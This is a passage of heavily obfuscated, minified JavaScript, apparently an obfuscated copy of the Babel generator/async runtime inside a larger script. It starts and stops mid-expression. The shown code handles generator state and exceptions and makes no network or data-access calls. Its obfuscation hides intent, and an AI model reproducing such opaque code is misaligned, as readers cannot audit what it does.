hY()[k8(j8)],Vl([],[][[]]))?hY()[k8(mV)].apply(null,[VN7,t8]):hY()[k8(FB)](HH,QH),cO(Y8)]),EY.pop(),FC7;}for(bn7[v8()[nO(HV)](Ij,pH,MX)]=jF7,bn7[v8()[nO(tL)](CR,cO([]),F8)]=Wr7;;){var LC7=bn7[tV()[FT(j8)](I17,IT,fp,LS)];if(LC7){var I67=Zn7(LC7,bn7);if(I67){if(WL(I67,P67))continue;var Dt7;return EY.pop(),Dt7=I67,Dt7;}}if(WL(WL(typeof hY()[k8(cV)],Vl('',[][[]]))?hY()[k8(FB)].call(null,wq,n97):hY()[k8(tL)].call(null,EF,Tc),bn7[v8()[nO(HV)].call(null,Ij,mh,MX)]))bn7[r8(typeof gJ()[rl(t8)],Vl('',[][[]]))?gJ()[rl(x8)](NN7,fr):gJ()[rl(Oh)].apply(null,[WQ,bl])]=bn7[r8(typeof Fw()[Ew(Rh)],Vl('',[][[]]))?Fw()[Ew(sF)].apply(null,[rt,zn]):Fw()[Ew(Ud)](jD7,zj)]=bn7[r8(typeof v8()[nO(GE)],Vl([],[][[]]))?v8()[nO(tL)](CR,Ud,F8):v8()[nO(nY)](TA,Ql,KR)];else if(WL(hY()[k8(Nr)](f97,Mc),bn7[v8()[nO(HV)](Ij,HV,MX)])){if(WL(hC7,Gr7))throw hC7=JC7,bn7[v8()[nO(tL)](CR,S6,F8)];bn7[gJ()[rl(JO)](MX,Fx7)](bn7[v8()[nO(tL)].call(null,CR,Tc,F8)]);}else WL(WL(typeof tV()[FT(dP)],Vl(r8(typeof v8()[nO(nY)],Vl('',[][[]]))?v8()[nO(Hq)].apply(null,[K1,cO(Oh),r3]):v8()[nO(nY)].apply(null,[sk7,cO([]),Nb]),[][[]]))?tV()[FT(nY)].apply(null,[WF,tA,GC,EP]):tV()[FT(fG)](sj,FB,BT,El),bn7[WL(typeof v8()[nO(k4)],Vl('',[][[]]))?v8()[nO(nY)].apply(null,[nA,cO(cO(Y8)),mn]):v8()[nO(HV)].call(null,Ij,BT,MX)])&&bn7[v8()[nO(gm)].call(null,N77,cO({}),Nc)](tV()[FT(fG)](sj,FB,Eh,El),bn7[WL(typeof v8()[nO(F8)],Vl('',[][[]]))?v8()[nO(nY)](t97,GC,qj):v8()[nO(tL)](CR,RL,F8)]);hC7=hF7;var Jb7=bb7(bk,[XF7,Pd7,bn7]);if(WL(hY()[k8(qT)](dH,Lp),Jb7[Fw()[Ew(bw)](vf7,mV)])){if(hC7=bn7[hY()[k8(mV)](VN7,t8)]?JC7:Ir7,WL(Jb7[r8(typeof v8()[nO(fG)],Vl([],[][[]]))?v8()[nO(tL)](CR,t8,F8):v8()[nO(nY)](Ff7,cU,Mw)],P67))continue;var GF7;return GF7=OE(w2,[gJ()[rl(j8)](qB,At),Jb7[v8()[nO(tL)].call(null,CR,Nr,F8)],hY()[k8(mV)].call(null,VN7,t8),bn7[hY()[k8(mV)](VN7,t8)]]),EY.pop(),GF7;}WL(hY()[k8(Nr)](f97,Mc),Jb7[WL(typeof Fw()[Ew(RL)],Vl([],[][[]]))?Fw()[Ew(Ud)](rK,ts7):Fw()[Ew(bw)](vf7,mV)])&&(hC7=JC7,bn7[v8()[nO(HV)].apply(null,[Ij,TC,MX])]=hY()[k8(Nr)].call(null,f97,Mc),bn7[v8()[nO(tL)](CR,cO([]),F8)]=Jb7[v8()[nO(tL)].call(null,CR,IY,F8)]);}EY.pop();};}function Zn7(Kz7,tp7){EY.push(qj);var bU7=tp7[v8()[nO(HV)].apply(null,[QP,LL,MX])];var kU7=Kz7[v8()[nO(TX)](SK,Rh,kL)][bU7];if(WL(kU7,Ez7)){var Mn7;return tp7[tV()[FT(j8)](f27,IT,Vm,LS)]=null,WL(hY()[k8(Nr)].apply(null,[bO,Mc]),bU7)&&Kz7[v8()[nO(TX)](SK,lS,kL)][tV()[FT(fG)](BD7,FB,dP,El)]&&(tp7[v8()[nO(HV)](QP,cV,MX)]=tV()[FT(fG)](BD7,FB,Vm,El),tp7[r8(typeof v8()[nO(rB)],Vl('',[][[]]))?v8()[nO(tL)].apply(null,[Pl,KL,F8]):v8()[nO(nY)](Oj,Db,tv7)]=Ez7,Zn7(Kz7,tp7),WL(r8(typeof hY()[k8(bl)],'undefined')?hY()[k8(Nr)](bO,Mc):hY()[k8(FB)](vU,ZM7),tp7[v8()[nO(HV)](QP,cV,MX)]))||r8(tV()[FT(fG)].apply(null,[BD7,FB,LS,El]),bU7)&&(tp7[v8()[nO(HV)](QP,PG,MX)]=hY()[k8(Nr)](bO,Mc),tp7[v8()[nO(tL)](Pl,hU,F8)]=new (N1[gJ()[rl(bX)](Nc,tM7)])(Vl(Vl(WL(typeof tV()[FT(DG)],'undefined')?tV()[FT(nY)](TH,hS,Db,dA):tV()[FT(bX)](N17,sF,JO,dc),bU7),hY()[k8(HV)].call(null,GT,PR)))),EY.pop(),Mn7=P67,Mn7;}var WU7=bb7(bk,[kU7,Kz7[WL(typeof v8()[nO(Nr)],Vl([],[][[]]))?v8()[nO(nY)].call(null,B4,Eh,QK):v8()[nO(TX)](SK,C8,kL)],tp7[WL(typeof v8()[nO(pp)],Vl('',[][[]]))?v8()[nO(nY)](Rk7,Y8,w4):v8()[nO(tL)].apply(null,[Pl,cO(cO(Oh)),F8])]]);if(WL(r8(typeof hY()[k8(mn)],Vl([],[][[]]))?hY()[k8(Nr)](bO,Mc):hY()[k8(FB)](RL,dk7),WU7[Fw()[Ew(bw)](tg,mV)])){var mp7;return tp7[v8()[nO(HV)].apply(null,[QP,Vm,MX])]=hY()[k8(Nr)](bO,Mc),tp7[v8()[nO(tL)](Pl,nc,F8)]=WU7[v8()[nO(tL)](Pl,lS,F8)],tp7[tV()[FT(j8)](f27,IT,x8,LS)]=null,EY.pop(),mp7=P67,mp7;}var mb7=WU7[v8()[nO(tL)].call(null,Pl,lt,F8)];var qC7;return qC7=mb7?mb7[r8(typeof hY()[k8(Lm)],'undefined')?hY()[k8(mV)](fN7,t8):hY()[k8(FB)](vz,c4)]?(tp7[Kz7[r8(typeof hY()[k8(JG)],'undefined')?hY()[k8(zq)](Ed,wq):hY()[k8(FB)](GC,wq)]]=mb7[WL(typeof gJ()[rl(cV)],Vl([],[][[]]))?gJ()[rl(Oh)](B4,NA):gJ()[rl(j8)].apply(null,[qB,Tq])],tp7[hY()[k8(tL)](Cg,Tc)]=Kz7[zY()[xX(fG)].call(null,Nx7,RF,Hq,FB)],r8(tV()[FT(fG)].apply(null,[BD7,FB,lV,El]),tp7[v8()[nO(HV)](QP,F8,MX)])&&(tp7[v8()[nO(HV)](QP,IT,MX)]=hY()[k8(tL)].apply(null,[Cg,Tc]),tp7[v8()[nO(tL)](Pl,QY,F8)]=Ez7),tp7[tV()[FT(j8)].apply(null,[f27,IT,sF,LS])]=null,P67):mb7:(tp7[v8()[nO(HV)](QP,cO(Y8),MX)]=hY()[k8(Nr)](bO,Mc),tp7[v8()[nO(tL)](Pl,tL,F8)]=new (N1[r8(typeof gJ()[rl(lS)],Vl([],[][[]]))?gJ()[rl(bX)](Nc,tM7):gJ()[rl(Oh)].apply(null,[Yf7,RL])])(WL(typeof hY()[k8(j8)],Vl([],[][[]]))?hY()[k8(FB)](Y57,MC):hY()[k8(gm)].apply(null,[YX,W8])),tp7[tV()[FT(j8)](f27,IT,pH,LS)]=null,P67),EY.pop(),qC7;}Kr7[Kl()[AX(Hq)](Tc,cO(cO([])),T4,Tq)]=Kd7;rR7(dH7,WL(typeof v8()[nO(pH)],Vl([],[][[]]))?v8()[nO(nY)].apply(null,[F97,cO(cO(Oh)),Kd]):v8()[nO(fG)](nB,RL,FB),OE(w2,[gJ()[rl(j8)].apply(null,[qB,IN7]),Kd7,gJ()[rl(dP)].call(null,MA,IJ),cO(Y8)]));rR7(Kd7,WL(typeof v8()[nO(mn)],Vl('',[][[]]))?v8()[nO(nY)](kU,SG,wD7):v8()[nO(fG)].call(null,nB,tL,FB),OE(w2,[gJ()[rl(j8)].apply(null,[qB,IN7]),Kr7,gJ()[rl(dP)](MA,IJ),cO(Y8)]));Kr7[Fw()[Ew(s6)].call(null,sw,W8)]=MF7(Kd7,Xn7,Fw()[Ew(Wq)].call(null,ZT,P3));qm7[v8()[nO(pH)].apply(null,[QV,Db,tE])]=function(wz7){EY.push(BQ);var s67=qh(hY()[k8(pT)](nG,Wq),typeof wz7)&&wz7[v8()[nO(fG)](sB,wX,FB)];var Ad7;return Ad7=cO(cO(s67))&&(WL(s67,Kr7)||WL(Fw()[Ew(Wq)](tO,P3),s67[Fw()[Ew(s6)].call(null,Ls,W8)]||s67[hY()[k8(SG)](vl,dA)])),EY.pop(),Ad7;};qm7[Kl()[AX(s6)].call(null,Nr,cO([]),cO([]),C17)]=function(gz7){EY.push(Ln);N1[hT()[nm(Y8)](JG,cO(cO([])),KL,cO([]),FB,SI7)][WL(typeof Kl()[AX(BT)],Vl('',[][[]]))?Kl()[AX(Rw)](Sp,xT,EU,BR):Kl()[AX(Wq)](IY,Gh,pT,SE)]?N1[hT()[nm(Y8)].apply(null,[Lm,Lh,KL,MX,FB,SI7])][WL(typeof Kl()[AX(F8)],'undefined')?Kl()[AX(Rw)].apply(null,[Uk7,Vm,KL,An]):Kl()[AX(Wq)](IY,LS,Nr,SE)](gz7,Kd7):(gz7[Fw()[Ew(bl)].call(null,mv7,MX)]=Kd7,MF7(gz7,Xn7,Fw()[Ew(Wq)].apply(null,[SX,P3])));gz7[Kl()[AX(Hq)](Tc,Kb,wX,HK)]=N1[hT()[nm(Y8)].call(null,bl,cO(cO({})),KL,gm,FB,SI7)][hY()[k8(rB)].apply(null,[FN7,kU])](dH7);var Qn7;return EY.pop(),Qn7=gz7,Qn7;};qm7[v8()[nO(mh)].apply(null,[b9,qB,PG])]=function(Fp7){return bb7.apply(this,[SN,arguments]);};XR7(Hz7[Kl()[AX(Hq)].apply(null,[Tc,cO(Oh),lt,Tq])]);MF7(Hz7[Kl()[AX(Hq)](Tc,Hq,cO(cO(Y8)),Tq)],zb7,function(){return bb7.apply(this,[AP,arguments]);});qm7[r8(typeof vX()[mg(fp)],'undefined')?vX()[mg(fp)](bd,wq,bw,Vs7):vX()[mg(Ql)](lQ,Lh,vY,EF)]=Hz7;qm7[WL(typeof gJ()[rl(Y8)],Vl('',[][[]]))?gJ()[rl(Oh)].apply(null,[bZ7,rv7]):gJ()[rl(RT)](JF,N17)]=function(dd7,hU7,tR7,md7,BJ7){EY.push(Sr);WL(lN7(zc[Hq]),BJ7)&&(BJ7=N1[Fw()[Ew(pU)].call(null,fV,x8)]);var kR7=new Hz7(fp7(dd7,hU7,tR7,md7),BJ7);var NS7;return NS7=qm7[v8()[nO(pH)](Uw,z8,tE)](hU7)?kR7:kR7[hY()[k8(tL)].apply(null,[tm,Tc])]()[gJ()[rl(N8)].call(null,P3,ZD7)](function(tC7){var xC7;EY.push(RS);return xC7=tC7[hY()[k8(mV)](RU,t8)]?tC7[r8(typeof gJ()[rl(TC)],Vl([],[][[]]))?gJ()[rl(j8)](qB,Jm):gJ()[rl(Oh)](kL,hA)]:kR7[hY()[k8(tL)](JJ,Tc)](),EY.pop(),xC7;}),EY.pop(),NS7;};XR7(dH7);MF7(dH7,Xn7,Fw()[Ew(lV)].call(null,Ol,bl));MF7(dH7,Ib7,function(){return bb7.apply(this,[nI,arguments]);});MF7(dH7,v8()[nO(QY)](FU,qT,mh),function(){return Y77.apply(this,[Xv,arguments]);});qm7[WL(typeof Kl()[AX(dc)],'undefined')?Kl()[AX(Rw)](Vv7,cO(cO(Y8)),MX,Zr):Kl()[AX(bl)](Kk7,HV,cO(Y8),xk7)]=function(jj){return Y77.apply(this,[KN,arguments]);};qm7[Kl()[AX(pU)](rB,LS,cO({}),TM7)]=Z37;M67[Kl()[AX(Hq)](Tc,vY,XK,Tq)]=OE(w2,[v8()[nO(fG)].apply(null,[nB,DG,FB]),M67,r8(typeof hT()[nm(DG)],Vl([],[][[]]))?hT()[nm(j8)].call(null,kT,TC,pv7,N8,lS,NA):hT()[nm(Rw)].apply(null,[B8,pT,Ab,cO(cO({})),VB,fr]),function Ud7(Yz7){EY.push(tb);if(this[hT()[nm(wq)].apply(null,[qB,cO([]),k57,cO([]),cV,cL])]=Y8,this[hY()[k8(tL)].call(null,Sm,Tc)]=Y8,this[gJ()[rl(x8)].apply(null,[NN7,Sc])]=this[Fw()[Ew(sF)](UY,zn)]=Ez7,this[hY()[k8(mV)](xJ,t8)]=cO(Oh),this[tV()[FT(j8)](Ag,IT,Vm,LS)]=null,this[v8()[nO(HV)](Gl,qT,MX)]=r8(typeof hY()[k8(lV)],Vl('',[][[]]))?hY()[k8(tL)].call(null,Sm,Tc):hY()[k8(FB)](RL,hS),this[v8()[nO(tL)](VX,cO({}),F8)]=Ez7,this[vX()[mg(Ud)](qO,fG,gm,QH)][gJ()[rl(Vm)].call(null,tT,PB)](nz7),cO(Yz7))for(var Vz7 in this)WL(Fw()[Ew(IT)].apply(null,[O8,JS]),Vz7[v8()[nO(IT)].call(null,lT,Eh,J4)](zc[Hq]))&&QA7.call(this,Vz7)&&cO(N1[v8()[nO(zq)](qV,Hq,dP)](MT7(Vz7[r8(typeof vX()[mg(Lm)],'undefined')?vX()[mg(nc)](YT,lS,PG,E3):vX()[mg(Ql)].apply(null,[Ih,UH,Tc,tf7])](Oh))))&&(this[Vz7]=Ez7);EY.pop();},WL(typeof vX()[mg(N8)],'undefined')?vX()[mg(Ql)].call(null,II7,XN7,RL,jR):vX()[mg(pT)](bQ,cV,GC,mQ),function(){return Y77.apply(this,[j0,arguments]);},gJ()[rl(JO)](MX,Cv7),function NA7(mt7){EY.push(Tp);if(this[r8(typeof hY()[k8(Lp)],Vl([],[][[]]))?hY()[k8(mV)](FA,t8):hY()[k8(FB)](WC,TS)])throw mt7;var nd7=this;function Wz7(Et7,IC7){EY.push(x6);qd7[Fw()[Ew(bw)](hG,mV)]=hY()[k8(Nr)](Bw,Mc);qd7[v8()[nO(tL)](IO,cO([]),F8)]=mt7;nd7[r8(typeof hY()[k8(N8)],Vl([],[][[]]))?hY()[k8(tL)].call(null,BB,Tc):hY()[k8(FB)].call(null,rT,LN7)]=Et7;IC7&&(nd7[v8()[nO(HV)](ZG,Eh,MX)]=hY()[k8(tL)].apply(null,[BB,Tc]),nd7[v8()[nO(tL)](IO,UX,F8)]=Ez7);var pU7;return EY.pop(),pU7=cO(cO(IC7)),pU7;}for(var tS7=w3(this[vX()[mg(Ud)].apply(null,[DO,fG,wq,QH])][WL(typeof gJ()[rl(Rh)],'undefined')?gJ()[rl(Oh)](kD7,ns7):gJ()[rl(Y8)].call(null,rB,tq)],Oh);Tb(tS7,Y8);--tS7){var pb7=this[vX()[mg(Ud)](DO,fG,xT,QH)][tS7],qd7=pb7[hT()[nm(fG)].call(null,nc,Tc,Lh,VB,fG,Ak7)];if(WL(gJ()[rl(M8)].apply(null,[M8,Hw]),pb7[r8(typeof Kl()[AX(bX)],Vl([],[][[]]))?Kl()[AX(sF)](LS,CL,qT,rh):Kl()[AX(Rw)].apply(null,[lU,rB,M8,J97])])){var l67;return l67=Wz7(vX()[mg(bw)].call(null,Pk7,Rw,wX,Nh)),EY.pop(),l67;}if(hK(pb7[Kl()[AX(sF)](LS,cO(Y8),cO({}),rh)],this[WL(typeof hT()[nm(JO)],Vl([],[][[]]))?hT()[nm(Rw)](EP,cO([]),U17,cO(cO({})),SN7,MZ7):hT()[nm(wq)].apply(null,[rB,cO(Y8),k57,lS,cV,zF])])){var wb7=QA7.call(pb7,hT()[nm(IT)].call(null,qB,x8,j8,bl,IT,Ak7)),vS7=QA7.call(pb7,tV()[FT(wq)].call(null,sf7,fG,sF,xW7));if(wb7&&vS7){if(mT(this[WL(typeof hT()[nm(sF)],Vl(v8()[nO(Hq)](G0,cO(Oh),r3),[][[]]))?hT()[nm(Rw)].apply(null,[JO,lS,wz,cO(Oh),II7,n4]):hT()[nm(wq)].call(null,EU,cU,k57,GC,cV,zF)],pb7[hT()[nm(IT)](lV,cO(cO({})),j8,JG,IT,Ak7)])){var dz7;return dz7=Wz7(pb7[hT()[nm(IT)].call(null,dc,Hq,j8,rB,IT,Ak7)],cO(Y8)),EY.pop(),dz7;}if(mT(this[WL(typeof hT()[nm(s6)],Vl([],[][[]]))?hT()[nm(Rw)].apply(null,[T4,cO(cO([])),Mj,Y8,HB,wQ]):hT()[nm(wq)](UX,j8,k57,B8,cV,zF)],pb7[tV()[FT(wq)].call(null,sf7,fG,JO,xW7)])){var Ur7;return Ur7=Wz7(pb7[WL(typeof tV()[FT(wq)],Vl([],[][[]]))?tV()[FT(nY)].call(null,IU,wp,S6,mQ):tV()[FT(wq)].call(null,sf7,fG,TC,xW7)]),EY.pop(),Ur7;}}else if(wb7){if(mT(this[hT()[nm(wq)](xT,T4,k57,DG,cV,zF)],pb7[hT()[nm(IT)](RT,Ud,j8,Lh,IT,Ak7)])){var M37;return M37=Wz7(pb7[hT()[nm(IT)](W8,j8,j8,qT,IT,Ak7)],cO(Y8)),EY.pop(),M37;}}else{if(cO(vS7))throw new (N1[hY()[k8(bw)].apply(null,[zV,k4])])(r8(typeof Fw()[Ew(Lh)],Vl([],[][[]]))?Fw()[Ew(TX)](wv7,F8):Fw()[Ew(Ud)](xF,Gk7));if(mT(this[hT()[nm(wq)](N8,t8,k57,LL,cV,zF)],pb7[tV()[FT(wq)](sf7,fG,qT,xW7)])){var mr7;return mr7=Wz7(pb7[tV()[FT(wq)](sf7,fG,mh,xW7)]),EY.pop(),mr7;}}}}EY.pop();},r8(typeof v8()[nO(s6)],'undefined')?v8()[nO(gm)].apply(null,[GY,Ud,Nc]):v8()[nO(nY)](X17,Tc,bX),function h67(f67,v67){EY.push(N4);for(var Xd7=w3(this[WL(typeof vX()[mg(Ud)],Vl(r8(typeof v8()[nO(Rw)],'undefined')?v8()[nO(Hq)](tf,lS,r3):v8()[nO(nY)].call(null,Tx7,cO({}),N57),[][[]]))?vX()[mg(Ql)](BI7,Dk7,j8,H57):vX()[mg(Ud)].apply(null,[Md,fG,k4,QH])][gJ()[rl(Y8)](rB,jU)],Oh);Tb(Xd7,Y8);--Xd7){var hd7=this[vX()[mg(Ud)].apply(null,[Md,fG,F8,QH])][Xd7];if(hK(hd7[Kl()[AX(sF)](LS,fp,S6,Gk7)],this[hT()[nm(wq)](HV,cO(cO(Oh)),k57,Ud,cV,U3)])&&QA7.call(hd7,tV()[FT(wq)](xf7,fG,JO,xW7))&&mT(this[hT()[nm(wq)](gm,hU,k57,fG,cV,U3)],hd7[tV()[FT(wq)].apply(null,[xf7,fG,LT,xW7])])){var Wp7=hd7;break;}}Wp7&&(WL(r8(typeof Kl()[AX(FB)],'undefined')?Kl()[AX(lV)](MX,rB,Lm,hl):Kl()[AX(Rw)].apply(null,[mZ7,IT,HV,rp]),f67)||WL(Fw()[Ew(tL)](ZG,IY),f67))&&hK(Wp7[WL(typeof Kl()[AX(Kb)],'undefined')?Kl()[AX(Rw)](FZ7,z8,cO(Y8),Gh):Kl()[AX(sF)](LS,Nr,FB,Gk7)],v67)&&hK(v67,Wp7[tV()[FT(wq)](xf7,fG,dO,xW7)])&&(Wp7=null);var JS7=Wp7?Wp7[r8(typeof hT()[nm(dP)],Vl(v8()[nO(Hq)].call(null,tf,cO(Y8),r3),[][[]]))?hT()[nm(fG)](kT,T4,Lh,x8,fG,G57):hT()[nm(Rw)](EP,Gh,fN7,EU,rr,hn)]:{};JS7[r8(typeof Fw()[Ew(qB)],'undefined')?Fw()[Ew(bw)](tb,mV):Fw()[Ew(Ud)](RH,KA)]=f67;JS7[v8()[nO(tL)].apply(null,[lm,UX,F8])]=v67;var jn7;return jn7=Wp7?(this[v8()[nO(HV)](lZ7,Lm,MX)]=hY()[k8(tL)](Cv7,Tc),this[hY()[k8(tL)].apply(null,[Cv7,Tc])]=Wp7[WL(typeof tV()[FT(nc)],'undefined')?tV()[FT(nY)].apply(null,[YU,jh,Y8,CR]):tV()[FT(wq)].apply(null,[xf7,fG,Db,xW7])],P67):this[gJ()[rl(sF)](x8,zv)](JS7),EY.pop(),jn7;},gJ()[rl(sF)](x8,kl),function G67(Od7,m67){EY.push(zn);if(WL(hY()[k8(Nr)](G77,Mc),Od7[Fw()[Ew(bw)](CS,mV)]))throw Od7[v8()[nO(tL)].apply(null,[B57,cO(cO([])),F8])];WL(Kl()[AX(lV)].call(null,MX,cO(cO(Y8)),F8,l97),Od7[Fw()[Ew(bw)](CS,mV)])||WL(Fw()[Ew(tL)].call(null,zP,IY),Od7[Fw()[Ew(bw)](CS,mV)])?this[WL(typeof hY()[k8(pT)],Vl('',[][[]]))?hY()[k8(FB)](RI7,tH):hY()[k8(tL)](W77,Tc)]=Od7[v8()[nO(tL)].apply(null,[B57,cO([]),F8])]:WL(tV()[FT(fG)](rK,FB,Oh,El),Od7[r8(typeof Fw()[Ew(Lh)],Vl([],[][[]]))?Fw()[Ew(bw)].apply(null,[CS,mV]):Fw()[Ew(Ud)](mQ,JG)])?(this[gJ()[rl(S6)](C8,Ln)]=this[v8()[nO(tL)].apply(null,[B57,rB,F8])]=Od7[r8(typeof v8()[nO(EU)],'undefined')?v8()[nO(tL)](B57,LS,F8):v8()[nO(nY)].apply(null,[Yx7,cO(cO(Oh)),Sr])],this[v8()[nO(HV)].call(null,UI7,GC,MX)]=tV()[FT(fG)].call(null,rK,FB,LS,El),this[r8(typeof hY()[k8(MX)],Vl('',[][[]]))?hY()[k8(tL)](W77,Tc):hY()[k8(FB)].call(null,SK,Rg)]=vX()[mg(bw)].apply(null,[wm,Rw,UX,Nh])):WL(r8(typeof hY()[k8(dO)],'undefined')?hY()[k8(qT)].apply(null,[f97,Lp]):hY()[k8(FB)].call(null,gv7,Ff7),Od7[Fw()[Ew(bw)].call(null,CS,mV)])&&m67&&(this[hY()[k8(tL)](W77,Tc)]=m67);var NF7;return EY.pop(),NF7=P67,NF7;},tV()[FT(dP)](NV,FB,XK,mh),function pd7(bt7){EY.push(m97);for(var mR7=w3(this[vX()[mg(Ud)](zw,fG,bl,QH)][gJ()[rl(Y8)](rB,Q)],Oh);Tb(mR7,Y8);--mR7){var GA7=this[vX()[mg(Ud)](zw,fG,mn,QH)][mR7];if(WL(GA7[tV()[FT(wq)](ph,fG,xT,xW7)],bt7)){var st7;return this[gJ()[rl(sF)].apply(null,[x8,GO])](GA7[hT()[nm(fG)](Rw,XK,Lh,LT,fG,sw)],GA7[Fw()[Ew(GC)](zm,NN7)]),nz7(GA7),EY.pop(),st7=P67,st7;}}EY.pop();},hY()[k8(mh)].call(null,xM7,pU),function RU7(hJ7){EY.push(TH);for(var Xp7=w3(this[vX()[mg(Ud)].apply(null,[HZ7,fG,GL,QH])][gJ()[rl(Y8)](rB,LF)],Oh);Tb(Xp7,zc[Hq]);--Xp7){var ZS7=this[vX()[mg(Ud)](HZ7,fG,M8,QH)][Xp7];if(WL(ZS7[Kl()[AX(sF)](LS,F8,M4,DS)],hJ7)){var xd7=ZS7[hT()[nm(fG)](qB,S6,Lh,lV,fG,cN7)];if(WL(hY()[k8(Nr)].call(null,qj,Mc),xd7[Fw()[Ew(bw)](AR,mV)])){var BR7=xd7[r8(typeof v8()[nO(pp)],Vl('',[][[]]))?v8()[nO(tL)](Ks7,Nr,F8):v8()[nO(nY)].apply(null,[A57,x8,kT])];nz7(ZS7);}var H67;return EY.pop(),H67=BR7,H67;}}throw new (N1[hY()[k8(bw)].call(null,Zh,k4)])(hT()[nm(dP)].apply(null,[T4,tL,T4,rB,SG,f77]));},v8()[nO(XK)](GX,Ql,tT),function kn7(EF7,Km7,cC7){EY.push(kw);this[tV()[FT(j8)](hs7,IT,fp,LS)]=OE(w2,[v8()[nO(TX)].call(null,tk7,cO(cO({})),kL),Z37(EF7),hY()[k8(zq)].call(null,kn,wq),Km7,zY()[xX(fG)](Nx7,kt,Hq,lS),cC7]);WL(hY()[k8(tL)].apply(null,[Cm,Tc]),this[v8()[nO(HV)].call(null,LM,nc,MX)])&&(this[v8()[nO(tL)].apply(null,[hw,cO([]),F8])]=Ez7);var fF7;return EY.pop(),fF7=P67,fF7;}]);var Op7;return EY.pop(),Op7=qm7,Op7;};var v37=function(t37){"@babel/helpers - typeof";EY.push(r77);v37=qh(hY()[k8(pT)](bT,Wq),typeof N1[gJ()[rl(fG)](ZY,jL)])&&qh(v8()[nO(Nr)].apply(null,[q8,LT,pA]),typeof N1[gJ()[rl(fG)].call(null,ZY,jL)][v8()[nO(TX)].apply(null,[pw,nY,kL])])?function(Z17){return Y77.apply(this,[w5,arguments]);}:function(H97){return Y77.apply(this,[VI,arguments]);};var Cd7;return EY.pop(),Cd7=v37(t37),Cd7;};var fl7=function(){"use strict";var lb7=function(Mb7,nn7,qH7){return sH7.apply(this,[AP,arguments]);};var QC7=function(U37,Pt7,Bt7,ES7){EY.push(FA);var pF7=Pt7&&r87(Pt7[Kl()[AX(Hq)](Tc,PG,Eh,Ls)],CJ7)?Pt7:CJ7;var Db7=N1[hT()[nm(Y8)](mh,El,KL,VB,FB,Yh)][hY()[k8(rB)](NY,kU)](pF7[Kl()[AX(Hq)](Tc,XK,cO(cO({})),Ls)]);var OS7=new Qr7(ES7||[]);RC7(Db7,WL(typeof Kl()[AX(IY)],'undefined')?Kl()[AX(Rw)](Ih,gm,hU,lj):Kl()[AX(RT)].call(null,bw,RL,BT,L),OE(w2,[r8(typeof gJ()[rl(IY)],Vl('',[][[]]))?gJ()[rl(j8)].call(null,qB,hm):gJ()[rl(Oh)].apply(null,[N17,Ol]),Rd7(U37,Bt7,OS7)]));var Zb7;return EY.pop(),Zb7=Db7,Zb7;};var CJ7=function(){};var zt7=function(){};var Hm7=function(){};var Gm7=function(gb7,Ab7){function gH7(Lz7,jr7,WF7,Nr7){var S37=Y77(J1,[gb7[Lz7],gb7,jr7]);EY.push(Ql);if(r8(hY()[k8(Nr)](Qb,Mc),S37[Fw()[Ew(bw)].call(null,jF,mV)])){var rz7=S37[v8()[nO(tL)].call(null,rp,UX,F8)],Dm7=rz7[gJ()[rl(j8)](qB,Kz)];var bC7;return bC7=Dm7&&qh(hY()[k8(dP)].call(null,hZ7,QY),v37(Dm7))&&VJ7.call(Dm7,v8()[nO(mV)].apply(null,[Cb,Vm,Qh]))?Ab7[r8(typeof Fw()[Ew(Y8)],Vl('',[][[]]))?Fw()[Ew(S6)](tp,mh):Fw()[Ew(Ud)](QM7,GU)](Dm7[WL(typeof v8()[nO(Y8)],'undefined')?v8()[nO(nY)](lx7,s6,KF):v8()[nO(mV)].call(null,Cb,cO(cO({})),Qh)])[gJ()[rl(N8)](P3,Fj)](function(Mp7){EY.push(kU);gH7(hY()[k8(tL)].apply(null,[fb,Tc]),Mp7,WF7,Nr7);EY.pop();},function(Fd7){EY.push(Ql);gH7(hY()[k8(Nr)].call(null,Qb,Mc),Fd7,WF7,Nr7);EY.pop();}):Ab7[Fw()[Ew(S6)].call(null,tp,mh)](Dm7)[gJ()[rl(N8)].apply(null,[P3,Fj])](function(kr7){EY.push(G17);rz7[WL(typeof gJ()[rl(nc)],'undefined')?gJ()[rl(Oh)](dj,Ab):gJ()[rl(j8)].apply(null,[qB,Sg])]=kr7,WF7(rz7);EY.pop();},function(kA7){var YH7;EY.push(bM7);return YH7=gH7(hY()[k8(Nr)](Xg,Mc),kA7,WF7,Nr7),EY.pop(),YH7;}),EY.pop(),bC7;}Nr7(S37[WL(typeof v8()[nO(bl)],'undefined')?v8()[nO(nY)].apply(null,[b17,LT,T17]):v8()[nO(tL)](rp,cO(Y8),F8)]);EY.pop();}var GH7;EY.push(CD7);RC7(this,Kl()[AX(RT)](bw,cO(cO(Y8)),zq,Y3),OE(w2,[gJ()[rl(j8)](qB,YQ),function vd7(vm7,bp7){var Q67=function(){return new Ab7(function(X67,wS7){gH7(vm7,bp7,X67,wS7);});};var AJ7;EY.push(kL);return AJ7=GH7=GH7?GH7[gJ()[rl(N8)](P3,U17)](Q67,Q67):Q67(),EY.pop(),AJ7;}]));EY.pop();};var Rt7=function(mz7){return sH7.apply(this,[hk,arguments]);};var ZU7=function(lm7){return sH7.apply(this,[k7,arguments]);};var Qr7=function(Id7){EY.push(Ym);this[r8(typeof vX()[mg(Y8)],'undefined')?vX()[mg(Ud)].apply(null,[wQ,fG,Kb,QH]):vX()[mg(Ql)].call(null,xZ7,UI7,gm,W27)]=[OE(w2,[WL(typeof Kl()[AX(B8)],Vl([],[][[]]))?Kl()[AX(Rw)](Zs7,TC,ZY,W77):Kl()[AX(sF)](LS,IT,dc,hD7),gJ()[rl(M8)](M8,Gs7)])],Id7[gJ()[rl(Vm)].apply(null,[tT,lk7])](Rt7,this),this[hT()[nm(j8)].apply(null,[j8,cO({}),pv7,ZY,lS,Uk7])](cO(Y8));EY.pop();};var Wt7=function(rH7){EY.push(zj);if(rH7||WL(v8()[nO(Hq)].call(null,vl,IT,r3),rH7)){var xr7=rH7[wF7];if(xr7){var Lt7;return EY.pop(),Lt7=xr7.call(rH7),Lt7;}if(qh(WL(typeof hY()[k8(lU)],Vl('',[][[]]))?hY()[k8(FB)].apply(null,[kw,VU]):hY()[k8(pT)](th,Wq),typeof rH7[WL(typeof hY()[k8(k4)],Vl([],[][[]]))?hY()[k8(FB)].call(null,RL,mb):hY()[k8(tL)](EI7,Tc)])){var Mz7;return EY.pop(),Mz7=rH7,Mz7;}if(cO(N1[v8()[nO(zq)](UI7,t8,dP)](rH7[gJ()[rl(Y8)](rB,Wf7)]))){var PH7=cG(Oh),qn7=function tt7(){EY.push(G17);for(;mT(++PH7,rH7[WL(typeof 